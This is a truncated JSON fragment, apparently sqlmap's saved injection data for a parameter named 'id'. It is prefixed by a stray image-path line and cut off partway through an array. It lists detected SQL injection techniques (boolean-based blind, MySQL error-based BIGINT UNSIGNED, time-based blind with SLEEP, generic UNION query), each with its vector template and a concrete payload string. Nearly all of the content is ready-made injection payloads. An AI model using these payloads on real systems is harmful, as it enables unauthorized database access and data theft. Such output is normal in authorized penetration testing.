 "parameter": "id",
"data": {
"1": {
"comment": "",
"matchRatio": 0.957,
"trueCode": 200,
"title": "AND boolean-based blind - WHERE or HAVING clause",
"templatePayload": null,
"vector": "AND [INFERENCE]",
"falseCode": 200,
"where": 1,
"payload": "id=1' AND 4647=4647 AND 'lano'='lano"
},
"2": {
"comment": "",
"matchRatio": 0.957,
"trueCode": null,
"title": "MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)",
"templatePayload": null,
"vector": "AND (SELECT 2*(IF((SELECT * FROM (SELECT CONCAT('[DELIMITER_START]',([QUERY]),'[DELIMITER_STOP]','x'))s), 8446744073709551610, 8446744073709551610)))",
"falseCode": null,
"where": 1,
"payload": "id=1' AND (SELECT 2*(IF((SELECT * FROM (SELECT CONCAT(0x71626a6271,(SELECT (ELT(8306=8306,1))),0x716a7a7871,0x78))s), 8446744073709551610, 8446744073709551610))) AND 'CNMU'='CNMU"
},
"5": {
"comment": "",
"matchRatio": 0.957,
"trueCode": 200,
"title": "MySQL >= 5.0.12 AND time-based blind",
"templatePayload": null,
"vector": "AND [RANDNUM]=IF(([INFERENCE]),SLEEP([SLEEPTIME]),[RANDNUM])",
"falseCode": null,
"where": 1,
"payload": "id=1' AND SLEEP([SLEEPTIME]) AND 'eeaX'='eeaX"
},
"6": {
"comment": "[GENERIC_SQL_COMMENT]",
"matchRatio": 0.957,
"trueCode": null,
"title": "Generic UNION query (NULL) - 1 to 20 columns",
"templatePayload": null,
"vector": [
1,
3,
"[GENERIC_SQL_COMMENT]",
"'",
" AND '[RANDSTR]'='[RANDSTR]",
"NULL",
2,